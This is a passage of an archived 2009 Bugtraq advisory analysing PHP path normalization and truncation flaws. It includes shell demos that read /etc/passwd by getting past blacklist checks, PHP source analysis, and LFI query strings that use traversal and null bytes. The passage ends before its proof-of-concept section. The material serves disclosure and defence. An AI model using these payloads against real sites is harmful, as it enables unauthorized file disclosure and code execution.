

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lists.openwall.net/bugtraq/2009/02/09/5
body_size: 15437
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style type="text/css">
body { font-size: 16px; }
.cal_brief { text-align: center; }
.cal_brief td:first-child { background: inherit; }
.cal_brief td { background: #ccc; width: 5ex; padding: 2px; }
.cal_big { text-align: center; padding: 0; margin: 0; }
.cal_big td { padding: 0 2px; }
.cal_mon { text-align: center; }
.cal_mon th { font-size: small; padding: 0; margin: 0; }
.cal_mon td { background: #ccc; width: 5ex; height: 1.5em;
	padding: 2px; text-align: right; }
.cal_mon td[colspan] { background: inherit; }
.cal_mon sup { color: #F0F0F0; text-align: left; float: left;
	margin-top: -2pt; font-weight: bold; }
.cal_mon a { text-align: right; margin-left: -4em; float: right; }
</style>

<title>bugtraq - PHP filesystem attack vectors</title>


</head>

<BODY bgcolor="#E0E0E0" text="black" link="blue" alink="red" vlink="navy">



<TABLE bgcolor="white" width="100%" border="0" cellspacing="0" cellpadding="0">
<TR>
<TD width="39%">
<A HREF="https://lists.openwall.net">lists.openwall.net</A>
<TD width="1%" rowspan="3">&nbsp;
<TD width="60%" align="right" rowspan="3">
<A HREF="/">lists</A>&nbsp;
/&nbsp;
<A HREF="https://www.openwall.com/lists/announce/">announce</A>&nbsp;
<A HREF="https://www.openwall.com/lists/owl-users/">owl-users</A>&nbsp;
<A HREF="https://www.openwall.com/lists/owl-dev/">owl-dev</A>&nbsp;
<A HREF="https://www.openwall.com/lists/john-users/">john-users</A>&nbsp;
<A HREF="https://www.openwall.com/lists/john-dev/">john-dev</A>&nbsp;
<A HREF="https://www.openwall.com/lists/passwdqc-users/">passwdqc-users</A>&nbsp;
<A HREF="https://www.openwall.com/lists/yescrypt/">yescrypt</A>&nbsp;
<A HREF="https://www.openwall.com/lists/popa3d-users/">popa3d-users</A>&nbsp;
/&nbsp;
<A HREF="https://www.openwall.com/lists/oss-security/">oss-security</A>&nbsp;
<A HREF="https://www.openwall.com/lists/kernel-hardening/">kernel-hardening</A>&nbsp;
<A HREF="https://www.openwall.com/lists/musl/">musl</A>&nbsp;
<A HREF="https://www.openwall.com/lists/sabotage/">sabotage</A>&nbsp;
<A HREF="https://www.openwall.com/lists/tlsify/">tlsify</A>&nbsp;
<A HREF="https://www.openwall.com/lists/passwords/">passwords</A>&nbsp;
/&nbsp;
<A HREF="https://www.openwall.com/lists/crypt-dev/">crypt-dev</A>&nbsp;
<A HREF="https://www.openwall.com/lists/xvendor/">xvendor</A>&nbsp;
/&nbsp;
<A HREF="/bugtraq/">Bugtraq</A>&nbsp;
<A HREF="/full-disclosure/">Full-Disclosure</A>&nbsp;
<A HREF="/linux-kernel/">linux-kernel</A>&nbsp;
linux-<A HREF="/netdev/">netdev</A>&nbsp;
<A HREF="/linux-ext4/">linux-ext4</A>&nbsp;
<a href="/linux-hardening/">linux-hardening</a>&nbsp;
<a href="/linux-cve-announce/">linux-cve-announce</a>&nbsp;
<a href="/phc-discussions/">PHC</a>&nbsp;
<TR><TD>
<DIV><FONT SIZE="-2"><I>Open Source and information security mailing list archives</I></FONT></DIV>
<TR><TD>&nbsp;
</TABLE>

<TABLE bgcolor="#B4D0DC" width="100%" border="0" cellspacing="0" cellpadding="1">
<TR><TD>
<TABLE width="100%" border="0" cellspacing="0" cellpadding="2">
<TR><TD bgcolor="#ECF8FF">

<a href="https://hashsuite.openwall.net/tutorial">
Hash Suite: Windows password security audit tool. GUI, reports in PDF.</a>


</TABLE>
</TABLE>


<a href="4">[&lt;prev]</a> <a href="6">[next&gt;]</a> <a href="6">[thread-next&gt;]</a> <a href=".">[day]</a> <a href="..">[month]</a> <a href="../..">[year]</a> <a href="../../..">[list]</a>
<pre style="white-space: pre-wrap">
Message-ID: &lt;498EB9A2.9030206&#64;katamail.com&gt;
Date: Sun, 08 Feb 2009 10:53:22 +0000
From: ascii &lt;ascii&#64;...amail.com&gt;
To: Bugtraq &lt;bugtraq&#64;...urityfocus.com&gt;,
	Full-Disclosure &lt;full-disclosure&#64;...ts.grok.org.uk&gt;,
	Vulnerability Information Managers &lt;vim&#64;...rition.org&gt;,
	Vulnwatch &lt;vulnwatch&#64;...nwatch.org&gt;,
	News Securiteam &lt;news&#64;...uriteam.com&gt;,
	Security Tracker &lt;bugs&#64;...uritytracker.com&gt;,
	Secunia Research &lt;vuln&#64;...unia.com&gt;
Subject: PHP filesystem attack vectors

PHP filesystem attack vectors

 Name              PHP filesystem attack vectors
 Systems Affected  PHP and PHP+Suhosin
 Vendor            <a href="http://www.php.net/" rel="nofollow">http://www.php.net/</a>
 Advisory          <a href="http://www.ush.it/team/ush/hack-phpfs/phpfs_mad.txt" rel="nofollow">http://www.ush.it/team/ush/hack-phpfs/phpfs_mad.txt</a>
 Authors           Francesco "ascii" Ongaro (ascii AT ush DOT it)
                   Giovanni "evilaliv3" Pellerano (giovanni.pellerano AT
                   evilaliv3 DOT org)
 Date              20090207

I)    Introduction
II)   The bugs in 50 words
III)  PHP filesystem functions path normalization attack
IV)   PHP filesystem functions path normalization attack details
V)    PHP filesystem functions path truncation attack
VI)   PHP filesystem functions path truncation attack details
VII)  The facts
VIII) POC and attack code
IX)   Conclusions
X)    References

I) Introduction

On Apr 07, 2008 I spoke with Kuza55 and Wisec about an attack I found some
time before that was a new attack vector for filesystem functions (fopen,
(include|require)[_once]?, file_(put|get)_contents, etc) for the PHP
language. It was a path normalization issue and I asked them to keep it
"secret" [4], this was a good idea cause my analisys was mostly
incomplete and erroneous but the idea was good and the bug was real and
disposable.

Later on Dec 24, 2008 on sla.ckers.org barbarianbob showed a path
truncation attack against PHP that is partially based on mine attack.
He discovered the bugs indipendently so he deserves full credits for
them and his findings were dissected partially by Pragmatk on [2] and
[3]. Sadly, or luckily, only the surface of these important issues has
been analyzed and that's why we at ush.it are releasing this article:
to bring complete light on them and present some additional juice.

II) The bugs in 50 words

As previously indicated there are two different bugs, the first, the one
that I discovered on April 2008 that can be used independently for some
purposes and the second one, discovered by barbarianbob that uses the
first one to archieve a better goal.

Let's see the details.

- PHP filesystem functions path normalization attack

PHP normalizes / and /. in path names allowing for example
/etc/passwd/ or /etc/passwd/. to be succesfully opened as a file.

- PHP filesystem functions path truncation attack

PHP has a path truncation issue (a badly implemented snprintf())
allowing only MAX_PATH chars to be evaluated when actually opening a
file or directory.

III) PHP filesystem functions path normalization attack

Normally one would expect that to open a file its path must be issued
correctly:

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ php -r 'include("/etc/passwd");' | head -n1
root:x:0:0:root:/root:/bin/bash

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

While all of us are aware that some path normalizations are normal:

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ cat /etc//passwd | head -n1
root:x:0:0:root:/root:/bin/bash
$ cat /etc/./passwd | head -n1
root:x:0:0:root:/root:/bin/bash

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

PHP does far more than what we are likely to expect:

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

php -r 'include("/etc/passwd/");'

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

As you can see the file is succesfully included (it works with every
single filesystem function of PHP that makes use of _php_stream_fopen()
and similiar functions).

This is also part of the vector discovered by barbarianbob, while he
uses it for different purposes from what I initially thought.

But with vanilla PHP (the official source tree) it will not work and
you'll get an error complaining about the fact that the target is not
a directory. Why? Because barbarianbob, everybody who ran it succesfully,
and me in my initial disclosure [4] were using a patched PHP (for example
Suhosin, both loaded as .so or "build-in", Ubuntu PHP, that is patched
with Suhosin, etc).

This is thanks to a deep and extensive testing and observation plus some
code navigation and gdb magery with the help of evilaliv3 and Wisec.

To overcome this limitation we came out with the universal path
normalization vector for PHP that is not a single "/" but "/.". Well
this is the case in which a single char really changes things.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

php -r 'include("/etc/passwd/.");'

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

This doesn't happen under normal circumstances.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ cat /etc/passwd/.
cat: /etc/passwd/.: Not a directory

$ cat /etc/passwd/
cat: /etc/passwd/: Not a directory

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

We were already aware of the fact that these "neutral" chars could be
repeated many times without affecting the result.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

php -r 'include("/etc/passwd//////");'
php -r 'include("/etc/passwd/./././././.");'

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

To be perfectly clear I was not aware of the path truncation issue
(damn!) and the use for this vulnerability was different in my mind.

If you read the discussion in [4] it was about checks. While ereg*()
functions can be poisoned by nullbytes, preg_*() and string functions
like substr() are binary safe.

So if there is a "blacklist" or negative check you can bypass it with
path normalization:

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ php -r 'if($argv[1]!="/etc/passwd")include($argv[1]);' '/etc/passwd' |
head -n1
(doesn't work as expected)

$ php -r 'if($argv[1]!="/etc/passwd")include($argv[1]);' '/etc//passwd'
| head -n1
root:x:0:0:root:/root:/bin/bash

$ php -r 'if($argv[1]!="/etc/passwd")include($argv[1]);' '/etc///passwd'
| head -n1
root:x:0:0:root:/root:/bin/bash

$ php -r 'if($argv[1]!="/etc/passwd")include($argv[1]);' '/etc/./passwd'
| head -n1
root:x:0:0:root:/root:/bin/bash

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

But path normalization on PHP allows you to do something that cat(1)
can't. To explain this a better example is needed, first let's see
what would happen if only "classic" path normalization was possible:

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ php -r 'if(substr($argv[1], -6, 6)!="passwd")include($argv[1]);'
'/etc/passwd' | head -n1
(doesn't work as expected)

$ php -r 'if(substr($argv[1], -6, 6)!="passwd")include($argv[1]);'
'/etc//passwd' | head -n1
(doesn't work as expected, cause it still ends in passwd)

$ php -r 'if(substr($argv[1], -6, 6)!="passwd")include($argv[1]);'
'/etc/./passwd' | head -n1
(doesn't work as expected, cause it still ends in passwd)

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

A check like this can't be directly bypassed (it could be if the
attacker was able to create a link to /etc/passwd for example) but the
need of this level of access becomes useless using the trailing "/"
or "/." attack vector that we are presenting:

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ php -r 'if(substr($argv[1], -6, 6)!="passwd")include($argv[1]);'
'/etc/passwd/.' | head -n1
root:x:0:0:root:/root:/bin/bash &lt;- WORKS!

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

Now that the usefulness of this path normalization issue, specific to
PHP, is clear, it's time for a more concrete example: bypassing
blacklist file extension checking.

The case is of a code equivalent to the following (for example an online
file editor script).

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ php -r 'if(substr($argv[1], -4, 4)!=".php")echo($argv[1])."\n";'
'ciccio.txt'
ciccio.txt

$ php -r 'if(substr($argv[1], -4, 4)!=".php")echo($argv[1])."\n";'
'ciccio.php'
(doesn't work as expected because the extension is blacklisted)

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

Instead, using our attack vector, the check is bypassed (and the filesystem
function will normalize the path in a way that the attack will succeed):

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ php -r 'if(substr($argv[1], -4, 4)!=".php")echo($argv[1])."\n";'
'ciccio.php/'
ciccio.php/

$ php -r 'if(substr($argv[1], -4, 4)!=".php")echo($argv[1])."\n";'
'ciccio.php/.'
ciccio.php/.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

Thanks to the discussion with kuza55, evilaliv3 and Wisec, 3 main uses
of this attack vector were identified:

- Blacklist bypass on write functions (file editors, file writing, etc)
- Blacklist bypass on read functions (source disclosure, etc)
- Regular expressions and IDS/IPS signature evasion

The wrong assumption was that this behaviour was filesystem dependent,
as said it turned out to be dependent on witch PHP version (patched VS
non-patched) was installed.

Kuza55 also remembered that blacklist based editors and uploads can be
evaded anyway by uploading ".php.xyz" files (thanks to the Apache
mod_mime mapping feature [6] necessary for mod_negotiation's Multiviews)
but that's another story.

IV) PHP filesystem functions path normalization attack details

&gt;From first empirical tests we discovered that the universal path
normalization is "/.", these tests were lately expanded with deeper
analysis of the PHP source code.

PHP defines some stream wrapper functions and makes them available for
use by higher level functions like include, require, require_once,
file_get_contents, fopen and others.

In this paper only include/require behaviours are going to be analyzed.

The code analysis started with a simple breakpoint on open calls:

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ gdb /usr/bin/php
(gdb) break open
Function "open" not defined.
Make breakpoint pending on future shared library load? (y or [n]) y
Breakpoint 1 (open) pending.
(gdb) r -r '&#64;...lude("/etc/passwd/.");'
Starting program: /usr/bin/php -r '&#64;...lude("/etc/passwd/.");'
[..]
[Switching to Thread 0xb7f2e6c0 (LWP 7264)]
Breakpoint 1, 0x41606820 in open () from /lib/libpthread.so.0
(gdb) bt
#0  0x41606820 in open () from /lib/libpthread.so.0
#1  0x082142c7 in _php_stream_fopen ()
#2  0xbff4c8cc in ?? ()
#3  0x09d20050 in ?? ()
#4  0x0000003b in ?? ()
#5  0x085e2504 in php_stream_stdio_ops ()
#6  0x00000000 in ?? ()

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

_php_stream_fopen(), defined in main/plain_wrapper.c, was a good
function to start the code analysis with as it was containing this
interesting code:

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

streams/plain_wrapper.c-893:    if ((realpath =
expand_filepath(filename, NULL TSRMLS_CC)) == NULL) {

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

The attention was then directed to the expand_filepath() function,
defined in main/fopen_wrappers.c, and finally to expand_filepath_ex(),
defined in the same file, witch was also containing the snprintf cause
of the path truncation that will be discussed in the next chapter.

After some raw (eg: printf+gdb) debug of expand_filepath_ex() the
faulty function was finally identified: virtual_file_ex().

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

main/fopen_wrappers.c-656: if (virtual_file_ex(&amp;new_state, filepath,
NULL, CWD_FILEPATH)) {
main/fopen_wrappers.c-657:   free(new_state.cwd);
main/fopen_wrappers.c-658:   return NULL;
main/fopen_wrappers.c-659: }

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

Yeah! virtual_file_ex() is the faulty function!

It's defined at line 482 of SRM/tsrm_virtual_cwd.c

Let's see where the error is.

The interesting part of the function is at line 619 of
TSRM/tsrm_virtual_cwd.c

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

TSRM/tsrm_virtual_cwd.c-619: tok=NULL;
TSRM/tsrm_virtual_cwd.c-620: ptr = tsrm_strtok_r(path_copy,
TOKENIZER_STRING, &amp;tok);
TSRM/tsrm_virtual_cwd.c-621: while (ptr) {
TSRM/tsrm_virtual_cwd.c-622:  ptr_length = strlen(ptr);
[..]
TSRM/tsrm_virtual_cwd.c-624:  if (IS_DIRECTORY_UP(ptr, ptr_length)) {
[..]
TSRM/tsrm_virtual_cwd.c-651:  } else if (!IS_DIRECTORY_CURRENT(ptr,
ptr_length)) {
[..]
TSRM/tsrm_virtual_cwd.c-717:  }
TSRM/tsrm_virtual_cwd.c-718:  ptr = tsrm_strtok_r(NULL,
TOKENIZER_STRING, &amp;tok);
TSRM/tsrm_virtual_cwd.c-719: }

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

TOKENIZER_STRING, IS_DIRECTORY_UP and IS_DIRECTORY_CURRENT are defined
in other points in the source:

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ grep "#define TOKENIZER" */* -n
TSRM/tsrm_virtual_cwd.c-82:#define TOKENIZER_STRING "/\\"
TSRM/tsrm_virtual_cwd.c-103:#define TOKENIZER_STRING "/\\"
TSRM/tsrm_virtual_cwd.c-106:#define TOKENIZER_STRING "/"

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

The define at line 82 is for WIN32, the one at line 103 is for NETWARE,
the last is for all the other systems.

The functions IS_DIRECTORY_UP and IS_DIRECTORY_CURRENT are defined as
below.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ grep -P "#define (IS_DIRECTORY_UP *\(|IS_DIRECTORY_CURRENT *\()" */*
-n -C2 | head -6
TSRM/tsrm_virtual_cwd.c-91:#define IS_DIRECTORY_UP(element, len) \
TSRM/tsrm_virtual_cwd.c-92:     (len &gt;= 2 &amp;&amp; !php_check_dots(element, len))
[..]
TSRM/tsrm_virtual_cwd.c-94:#define IS_DIRECTORY_CURRENT(element, len) \
TSRM/tsrm_virtual_cwd.c-95:     (len == 1 &amp;&amp; element[0] == '.')

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

Although the code is simple to understand, here are the reasons of the
normalization error:

The if/else-if construct does not contemplate a failure of both cases
and tsrm_strtok_r() will split the path at every "/".

Then it analyzes every splitted string, returning false for all the
condition statements with the effect that at every "while" cycle all
the checks are ignored.

This is why "./" is "neutral" and will not appear in the normalized
path. The analysis for "/." is identical.

Now it remains to see why, using the Suhosin patch, a sequence of "/"
becomes a working attack vector.

We have done our tests using suhosin-patch-5.2.8 [7].

In the patch, at line 34, there is a definition of a new php_realpath()
function, and at line 1746, a "#define realpath php_realpath".

So the patch replaces the entire vanilla realpath() function with
this own implementation.

This function, called by the virtual_file_ex() at line 561, does some
checks on the path and returns a resolved path.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

TSRM/tsrm_virtual_cwd.c-561: if (!realpath(path, resolved_path)) {
TSRM/tsrm_virtual_cwd.c-562:   if (use_realpath == CWD_REALPATH) {
TSRM/tsrm_virtual_cwd.c-563:     return 1;
TSRM/tsrm_virtual_cwd.c-564:   }
TSRM/tsrm_virtual_cwd.c-565:   goto no_realpath;
TSRM/tsrm_virtual_cwd.c-566: }

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

Let's compare the behaviuor with and without Suhosin patch with the
testcase:

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

$ php -r 'include("/etc/passwd/////////");'

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

With vanilla sources the function realpath() returns false and the code
jumps to no_realpath using a goto statement: PHP will use the real path
(just the path variable without any change) instead of the resolved path.

This means that "/etc/passwd////////////" will be used and the testcase
will fail with:

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

Warning: include(/etc/passwd////////////): failed to open stream: Not a
directory

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

Instead, using Suhosin patched sources the function returns true, so it
will use resolved_path of suhosin's realpath() function that will
normalize the string to "/etc/passwd".

Suhosin chooses to remove trailing "/" and that's a dangerous error (it
does not prevent the "/." vector from working and opens another hole).

V) PHP filesystem functions path truncation attack

The attack disclosed by barbarianbob is really amazing and makes a
different use of the previously presented vector (path normalization).

He discovered in [1] that the path is "truncated" at a certain point.
This is really amazing because it means that when including a filename
longer than a certain length only the first part, the one that fits the
buffer, will reach the real syscalls.

Why is this of help? Think of a code similiar to the following:

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

&lt;?php

// I'm a classic LFI (Local File Inclusion) vulnerabiltiy!
include("includes/".$_GET['library'].".php");

?&gt;

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

The attacker can control the central part of the included filename,
since there is a fixed prefix RFI (Remote File Inclusion) cannot be
performed (since it would require a protocol/uri handler to be
provided to PHP plus the relatively new php.ini directives
"allow_url_fopen" and "allow_url_include" on "On").

Commonly this can be exploited with a path traversal attack trying to
include an attacker's controlled .php file (and this requires some sort
of ability to control/create the target file, including its filename).

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

For example:

?library=../../../home/www.uploadsite_on_shared_hosting.tld/www/static/attack

Will evaluate to:

include("includes/../../../home/www.uploadsite_on_shared_hosting.tld/www/static/attack.php");


--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

This is not a common situation, especially when doing LFI2RCE attacks
as shown in [5] (Local File Inclusion to Remote Code Execution attacks
are when a LFI can be automatically exploited into an RCE finding a way
to put an attacker controlled payload on the target filesystem in an
existing file, like a logfile, and then including it).

Normally to mount a succesfull LFI attack the attacker must control the
end of the path, since filesystem functions in PHP normally are not
binary safe a nullbyte can be used.

--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--8&lt;--

For example:

?library=../../../var/log/something.log%00

Will evaluate to:

include("includes/".urldecode("../../../var/log/something.log%00").".php");

That is equivalent to:

include("includes/../../../var/log/something.log");

